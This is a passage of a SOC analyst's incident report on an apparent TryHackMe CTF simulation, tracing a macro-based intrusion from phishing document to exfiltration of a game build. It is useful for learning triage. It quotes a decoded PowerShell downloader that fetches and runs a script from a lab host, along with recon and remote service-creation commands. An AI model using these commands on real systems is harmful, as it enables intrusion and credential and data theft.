Repossessed
SOC investigation report
Seven alerts, one intrusion
Achin Chandrasiri
Challenge | Downtime Simulator-Led CTF Event : Scenario Repossessed
Platform | TryHackMe SOC Simulator
Organisation | TryHatMe Studios (tryhatmestudios.thm)
Date of activity | 24 October 2026
Alerts covered | 6353, 6354, 6355, 6357, 6358, 6359, 6360
Outcome | Six true positives, one false positive
Analyst | SOC Level 1

About this report
This report collects the work done on seven alerts raised by the SIEM on 24 October 2026 at TryHatMe Studios. Each alert was triaged on its own, using the playbook the SIEM linked to it. By the end it was clear that six of the seven alerts were different views of a single intrusion, and that the seventh was an innocent maintenance job that happened to run in the middle of it.
The alerts appear here in number order, which is also close to the order in which the attack happened. Alert 6353 is the first thing the attacker did. Alert 6360 is the last. Read front to back for the whole story.

How each alert is written up
Every alert gets the same four parts.
- What this alert is about: what the detection looks for, and why a match is not proof on its own
- What we found: the result of the investigation, in plain language
- Evidence: the alert panel, the playbook, and the Splunk searches that settled the question
- Case report: the formal write up, in the fields the SOC Simulator asks for

A note about the two clocks
The alert panel and Splunk do not show the same time for the same event. The panel runs about 59 minutes and 2 seconds ahead of Splunk. The process behind alert 6354, for example, is shown in the panel at 05:55:45.383 and in Splunk at 04:56:43.386. Those are the same event.
Splunk time is used anywhere one event is compared with another, because in that clock every correlation lines up to the millisecond. Panel time is quoted when the alert itself is being described. Where it matters, both are given.

Scope and limits
The Splunk search window used during this work was a rolling six hour window, and it stopped at about 05:17 Splunk time. Anything after that point was only visible through the alert panels. This affects how much of the later activity could be counted, and it is called out where it matters.

The scenario

The exercise brief as shown in the SOC Simulator.
TryHatMe Studios is finishing NeuralNexus, a platform game about a newly departed soul working through the afterlife's paperwork. Launch is close. On the morning of 24 October a Marketing workstation starts a process it has no business starting. Nothing has crashed and nothing looks broken, but the process tree does not look right.
The exercise asks four questions.
- Identify what caused the unusual activity on the workstation.
- Determine whether the workstation was talking to an outside party.
- Determine how the attacker may have reached other systems on the network.
- Assess whether any data was accessed or removed.

The short answers
- Cause: a macro inside a Word file called Q3_PressKit_Feedback.docm, opened by m.smith from the Downloads folder
- Outside party: yes, paylink-cdn.thm at 45.147.230.131 on TCP port 8067
- Other systems: yes, THM-SREYES, reached with the stolen service account svc-mktshare over SMB and then given a fake Windows service
- Data: yes, the pre launch NeuralNexus build was packed into an archive and sent to the attacker's server

What happened, start to finish
At 04:56:38 Splunk time, m.smith double clicked a Word file called Q3_PressKit_Feedback.docm in the Downloads folder on THM-MSMITH. The file carried a macro. Less than two seconds later the macro started PowerShell with a long Base64 string as its argument and its window hidden.
Decoded, that string is three lines of script. It downloads a file called svchost_update.ps1 from http://paylink-cdn.thm:8067/ into the user's Temp folder, then runs it hidden with the execution policy switched off. By 04:56:43, which is 4.6 seconds after the document was opened, the workstation was talking to the attacker's server.
That downloaded script became the attacker's foothold. Within two seconds of starting, it compiled a small piece of C# in memory and ran vaultcmd to read every password saved in Windows Credential Manager. One of those passwords belonged to a domain service account called svc-mktshare.
The attacker then went quiet for five minutes and came back at 05:01:45 with three commands in a row: list the domain users, list the members of Domain Admins, list the domain controllers. A minute later they mounted the administrative share on a second machine, THM-SREYES, and copied the same script into C:\Windows\Temp on it.
At 05:04:14 they registered a Windows service called SvcUpdate on THM-SREYES. It was set to run as LocalSystem, and the command it pointed at was not a service at all. It was cmd.exe launching the copied PowerShell script. Nearly three minutes later they started it by hand, which gave them SYSTEM level control of the second machine.
At 05:11:05 the implant on THM-SREYES ran 7-Zip and packed the contents of C:\Dev\NeuralNexus\Build into C:\Windows\Temp\nx_build_beta.7z. Sixty five seconds later it opened a connection to the same server it had been beaconing to, held it, and then went silent for four minutes. That silence is the upload. The unreleased game build left the building.
One alert in the middle of all this, 6358, turned out to be a scheduled task zipping crash logs and posting them to a vendor. It is a false positive. It fired because the detection looks for an archive followed by an outbound connection, and that is exactly what a harmless telemetry job does.

Signs of a person at the keyboard
Two details point to a live operator rather than a script left running. The setup steps between 05:01 and 05:04 arrive at a steady sixty second rhythm, which is what tasking through a command and control channel looks like. And while the attacker was waiting for the new service, the beacon interval on the first machine halved from 30 seconds to about 14.5 seconds, then went back to 30 seconds the moment SYSTEM was obtained on the second machine. Someone was waiting and checking.

The seven alerts at a glance
Listed in number order. The verdict shown is the one submitted for that alert.
Alert 6353, Suspicious Child Process Spawned
High, Execution. Raised 24 Oct 2026 05:57.
True positive. A Word macro starting hidden PowerShell. The first malicious event in the whole incident, and the only one that a configuration change would have stopped outright.
Alert 6354, Suspicious Outbound Connection Following Document Execution
High, Command and Control. Raised 24 Oct 2026 05:57.
True positive. The same process reaching the attacker's server three seconds later to fetch the next stage.
Alert 6355, Anomalous Credential Vault Access
High, Credential Access. Raised 24 Oct 2026 05:57.
True positive. vaultcmd reading every saved password, which handed the attacker the account used to move to the second machine.
Alert 6357, Suspicious Remote Logon and Service Creation
Critical, Lateral Movement. Raised 24 Oct 2026 06:05.
True positive. A fake Windows service installed on the second machine with stolen credentials. The turning point of the intrusion.
Alert 6358, Suspicious External Connection Following Archive Creation
Critical, Exfiltration. Raised 24 Oct 2026 06:10.
False positive. A scheduled task sending crash logs to a vendor over HTTPS. Not connected to the attack.
Alert 6359, Suspicious Archive Utility Execution on Workstation
High, Collection. Raised 24 Oct 2026 06:12.
True positive. 7-Zip packing the unreleased NeuralNexus build into a staging folder.
Alert 6360, Suspicious External Connection Following Archive Creation
Critical, Exfiltration. Raised 24 Oct 2026 06:13.
True positive. The archive leaving for the attacker's server, followed by four minutes of channel silence.

Full timeline
All times are Splunk time on 24 October 2026, in UTC.
04:56:38.812 m.smith opens Q3_PressKit_Feedback.docm (explorer.exe -> WINWORD.EXE PID 6184)
04:56:40.386 ai.exe starts under Word. Benign Office component, ruled out.
04:56:40.387 The macro starts powershell.exe PID 8572 with a Base64 command <-- alert 6353
04:56:41.391 PowerShell writes its AMSI script policy test file
04:56:42.918 svchost_update.ps1 written to C:\Users\m.smith\AppData\Local\Temp
04:56:43.127 PID 8572 starts powershell.exe PID 9356 using the short path MC0CD~1.SMI
04:56:43.386 PID 8572 connects to 45.147.230.131:8067 <-- alert 6354
04:56:44.385 DNS lookup
04:56:44.643 csc.exe compiles C# in memory (32 bit)
04:56:45.044 vaultcmd /listcreds reads Credential Manager <-- alert 6355
04:56:46.384 30 second beaconing starts from PID 9356
05:01:45.044 net user /domain
05:01:45.144 net group "Domain Admins" /domain
05:01:45.216 nltest /dclist:tryhatmestudios.thm
05:02:45.315 net use \\THM-SREYES\C$
05:03:44.731 Explicit credential logon with svc-mktshare, followed by a network logon
05:03:45.469 svchost_update.ps1 written to C:\Windows\Temp on THM-SREYES over SMB
05:04:14.731 Second authentication
05:04:14.732 Service SvcUpdate installed as LocalSystem <-- alert 6357
05:04:15.563 sc.exe \\THM-SREYES create SvcUpdate
05:05:15 Beacon interval drops from 30 s to about 14.5 s
05:07:09.952 Third authentication
05:07:09.961 sc.exe \\THM-SREYES start SvcUpdate
05:07:09.999 powershell.exe PID 14264 starts as SYSTEM on THM-SREYES
05:07:10.192 csc.exe compiles C# in memory (64 bit)
05:07:10.429 THM-SREYES opens its own channel. MSMITH goes back to 30 s.
05:07:10.906 DNS lookup for paylink-cdn.thm
05:09:13.707 Scheduled task PID 12408 zips crash logs <-- alert 6358, false positive
05:09:14.730 That task posts the zip to telemetry-vendor.thm over HTTPS
05:11:05.720 7z.exe packs C:\Dev\NeuralNexus\Build into nx_build_beta.7z <-- alert 6359
05:12:10.730 Transfer to 45.147.230.131:8067, source port 52624 <-- alert 6360
05:12:10 to 05:16:21 Four minutes of silence on a channel that had beaconed every 30 s.
This gap is the upload.
05:17:05.730 Last event inside the search window

Alert 6353: Suspicious Child Process Spawned
Severity: High
Category: Execution
Raised: 24 October 2026 at 05:57 (panel)
Verdict: True positive. Escalate to Incident Response.
Related: 6354 is the same process. 6355, 6357, 6359 and 6360 all follow from it.

What this alert is about
The detection fires when a program people use directly, such as Word or Outlook, starts another program. Office does this legitimately. It launches its own helper components, including machine learning and assistance features, so a match on its own proves nothing.
What makes it worth a second look is the kind of child that gets started. If the child is a script engine such as PowerShell, and especially if that script engine was handed an encoded command or told to hide its window, the analyst has to check the path, the publisher and the command line, recover whatever instructions were hidden, and decide whether code from outside the company has run.

What we found
Word started PowerShell. That is the whole finding, and it is enough on its own.
The parent process is WINWORD.EXE, PID 6184, opening C:\Users\m.smith\Downloads\Q3_PressKit_Feedback.docm. Word's own parent is explorer.exe, PID 3060, which means the user double clicked the file rather than it being opened by a script. 1.6 seconds after the document opened, Word started powershell.exe, PID 8572, from the 32 bit folder SysWOW64. The 32 bit path is expected here, because this is 32 bit Office.
The command line was a long Base64 blob behind the -Enc switch. PowerShell's -Enc switch takes UTF-16 encoded Base64, and decoding it produced three readable lines:
$stager = "$env:TEMP\svchost_update.ps1"
(New-Object Net.WebClient).DownloadFile('http://paylink-cdn.thm:8067/svchost_update.ps1', $stager)
Start-Process powershell.exe -ArgumentList "-NoP -W Hidden -ExecutionPolicy Bypass -File `"$stager`"" -WindowStyle Hidden
Download a file from an outside server, save it in the user's Temp folder, run it hidden with the execution policy switched off. There is no innocent reading of those three lines.
One thing worth stating plainly: the PowerShell binary itself is the real, signed Microsoft one. Its hashes match the genuine file. Nothing was dropped on disk to run this, so hash based blocking would never have caught it. The abuse is entirely in the command line.
The alert panel shows Sid S-1-5-18, which normally means SYSTEM. That field is a known translation quirk in Sysmon. The IntegrityLevel of Medium, the TerminalSessionId of 4, and the user TRYHATME\m.smith all say the process ran as the ordinary logged on user with no elevation.

Evidence

Alert 6353 in the SOC Simulator. Note the encoded command line and the Word parent.

The rest of the same alert panel, showing PID 8572 and the user m.smith.

The Malicious Process Executed Detection playbook linked to this alert.

Case report

Time of activity
24 October 2026, 05:55:42 panel time, 04:56:40.387 Splunk time. The document was opened at 04:56:38.812, so PowerShell started 1.6 seconds later. This is the earliest malicious event in the entire alert queue.

Affected entities
- Host: THM-MSMITH.tryhatmestudios.thm (10.60.10.22), patient zero
- Account: TRYHATME\m.smith, Logon ID 0x9C30E0, session 4, integrity level Medium
- Alerting process: powershell.exe PID 8572, C:\Windows\SysWOW64\WindowsPowerShell\v1.0\, GUID {3af46175-3907-6a90-951d-000000001200}
- Parent: WINWORD.EXE PID 6184, C:\Program Files (x86)\Microsoft Office\root\Office16\
- Grandparent: explorer.exe PID 3060, which confirms the user opened the file by hand
- Child: powershell.exe PID 9356, started three seconds later and used for everything that followed
- Files: Q3_PressKit_Feedback.docm in Downloads, svchost_update.ps1 in the user's Temp folder
- Network: 45.147.230.131 on TCP 8067, reached through the name paylink-cdn.thm

The five things the playbook asks for
- Name of executable: powershell.exe, original file name PowerShell.EXE, publisher Microsoft Corporation, version 10.0.22621.1635. The binary is genuine.
- Command line: powershell.exe -NoP -W Hidden -Enc followed by the Base64 blob decoded above.
- Full path: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe, the 32 bit build, which is what a 32 bit Office would start.
- Parent process: WINWORD.EXE PID 6184 opening the .docm file, itself started by explorer.exe PID 3060.
- User account: TRYHATME\m.smith, the same account listed as the parent user, so the macro ran in the user's own context.

Why this is a true positive
- The parent and child combination is wrong on its own. A Word document starting a script engine has no business justification.
- The hidden instructions, once decoded, are a downloader. They fetch a script from an outside server and run it. There is no second reading.
- Four evasion switches sit in one command line. Base64 encoding to defeat string matching, no profile, hidden window, and an execution policy bypass passed to the child. Each is defensible alone. Together they describe an intent to run unseen.
- Code from outside the company ran. That is the exact question the playbook asks, and the answer is yes.
- The destination is confirmed hostile, not merely unknown. The same server received the stolen build at 05:12 under case 6360.
- The payload name imitates a Windows component. svchost_update.ps1 was written into a user writable Temp folder, which is not a path any Microsoft update uses.
- The timing rules out human action. 1.6 seconds from open to PowerShell means the macro fired automatically when content was enabled.
- Everything that follows descends from this process. Credential theft, domain reconnaissance, the move to THM-SREYES, the service, the archive and the upload are all children of PID 8572.

Why it was escalated
A live operator obtained code execution on a domain joined workstation and used it to steal credentials within five seconds. The entry route is a document that may have been sent to more than one person, which means the incident cannot be scoped from this host alone. Containment, mailbox search and credential rotation are all outside Tier 1 authority.

Recommended actions
Immediate containment
- Isolate THM-MSMITH from the network. The operator was interactive as recently as the last logged beacon.
- Block 45.147.230.131, TCP port 8067 and the name paylink-cdn.thm at the perimeter and at the DNS layer, and alert on any further lookups anywhere in the estate.
- Reset m.smith and every credential cached on the host. vaultcmd ran at 04:56:45, so treat the whole Credential Manager vault as stolen.
Preserve evidence before anything is wiped
- Quarantine Q3_PressKit_Feedback.docm and extract its macro. Hash the file and sweep every mailbox and endpoint for other copies.
- Check Sysmon event 15 and the Zone.Identifier stream on the document to learn whether it arrived by email or by browser, and which application wrote it.
- Acquire svchost_update.ps1 from both affected hosts. It is the implant source and will show the full capability set.
- Export PowerShell script block and module logs, event codes 4104 and 4103, from both hosts for the whole window.
Eradication
- Rebuild THM-MSMITH from known good media. Credential theft plus payloads compiled at runtime rules out reliable in place cleanup.
- Remove svchost_update.ps1, the __PSScriptPolicyTest files and the .cmdline compilation leftovers from the user's Temp folder.
Controls that would have stopped this exact event
- Turn on the Attack Surface Reduction rule D4F940AB-401B-4EFC-AADC-AD5F3C50688A, which blocks Office applications from creating child processes. This one setting breaks the chain at 04:56:40.387.
- Block macros in Office files that came from the internet. This has been the Microsoft default since 2022, so find out why it did not apply here.
- Put standard users into PowerShell Constrained Language Mode, which would have blocked New-Object Net.WebClient outright, and enable script block logging everywhere.
- Add egress filtering or force traffic through a proxy. A cleartext HTTP connection to an arbitrary high port should not have been possible from a workstation.
Detection engineering
- Alert on any Office application starting powershell.exe, cmd.exe, wscript.exe, cscript.exe, mshta.exe, rundll32.exe or regsvr32.exe. This is the highest value and lowest noise rule available from this incident.
- Alert on PowerShell started with -Enc or -EncodedCommand where the parent is not an admin or automation context, and decode the blob into the alert body so the analyst does not have to.
- Alert on Net.WebClient, DownloadFile, DownloadString or Invoke-WebRequest in script block logs where the write target is under %TEMP% or %APPDATA%.

Attack indicators
- Files: Q3_PressKit_Feedback.docm, svchost_update.ps1, __PSScriptPolicyTest_xblnxwyw.be4.ps1
- Network: 45.147.230.131, TCP 8067, paylink-cdn.thm, source port 54331
- Process behaviour: WINWORD.EXE starting powershell.exe; -NoP -W Hidden -Enc on one command line; a child PowerShell started with -ExecutionPolicy Bypass
- Binary hashes, for reference only: MD5 B94110F627D2BA6C57EB84A0F9575B27, SHA256 B7327B511CBADC9C471F5AA7438E47FFEC3430145C8D23E0E3256183295CA974. This is the real signed Microsoft PowerShell. Do not blocklist it.

MITRE ATT&CK techniques
- Initial Access: T1566.001 Phishing: Spearphishing Attachment, pending confirmation of how the file arrived
- Execution: T1204.002 User Execution: Malicious File, T1059.005 Visual Basic, T1059.001 PowerShell
- Defense Evasion: T1027 Obfuscated Files or Information, T1562.001 Impair Defenses, T1036.005 Masquerading, T1218 System Binary Proxy Execution
- Command and Control: T1105 Ingress Tool Transfer, T1071.001 Web Protocols, T1571 Non-Standard Port

Analyst note
Alerts 6353 and 6354 are the same process seen through two different Sysmon event types, three seconds apart. They should be merged into one incident record rather than worked as two cases. Of everything in the queue, 6353 is the earliest event and the only one a configuration change would have prevented outright.

Alert 6354: Suspicious Outbound Connection Following Document Execution
Severity: High, and critical in context
Category: Command and Control
Raised: 24 October 2026 at 05:57 (panel)
Verdict: True positive. Escalate to Incident Response.
Related: 6353 is the same process. 6355, 6357, 6359 and 6360 follow from it.

What this alert is about
The detection fires when a machine opens a connection to an outside address shortly after a document was opened. Connections to the same destination are grouped together, so one alert can stand for many connections rather than one. The alert text says so directly, and it asks the analyst to work out how many connections there actually were and over what interval.
That grouping matters here, and it is dealt with honestly below.

What we found
The connecting process is powershell.exe PID 8572, the same process alert 6353 fired on. It connected to 45.147.230.131 on TCP port 8067 from source port 54331 at 04:56:43.386, which is three seconds after it started and 4.6 seconds after the Word document was opened.
The decoded command line from alert 6353 explains the connection completely. The process was fetching svchost_update.ps1 from http://paylink-cdn.thm:8067/. The same host and port that delivered the payload is the one that later received the stolen build, so this is both the delivery server and the command and control server, over plain HTTP.
On the connection count, the honest answer differs from what the alert implies. PID 8572 made exactly one connection to that destination. The 68 connections seen in the window belong to the processes it started: about 52 from PID 9356 on THM-MSMITH at a 30 second interval, and 15 from PID 14264 on THM-SREYES. The alert grouped all traffic to the destination and credited it to the first process that touched it.
The destination is worth describing plainly. Port 8067 is not registered to anything. The traffic is cleartext HTTP rather than HTTPS. The name paylink-cdn.thm is dressed up to look like a payment provider's content network, but what it serves is a PowerShell script. The company has no relationship with it.

Evidence
